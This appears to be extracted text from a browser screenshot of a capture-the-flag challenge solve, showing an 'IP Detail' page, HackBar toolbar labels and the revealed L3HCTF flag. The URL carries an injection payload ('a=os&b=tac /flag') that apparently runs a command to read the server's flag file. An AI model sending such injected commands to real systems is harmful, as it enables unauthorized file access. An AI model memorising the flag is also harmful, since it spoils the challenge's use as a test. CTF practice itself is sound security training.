 不安全 61.147.171.105:59182/ip_detail/3.swf?a=os&b=tac%20/flag
欧亿Ai-7.0 baozongwi:H@cki... root@wanth3f1ag... Infernity's Blog 内网渗透 – 第 2 页... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识.
IP Detail
Facebook
Last Login IP
L3HCTF{y0ur_1P_1s_my_t3mpl4t3}
Country:Unknown
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:59182/ip_detail/3.swf?a=os&b=tac /flag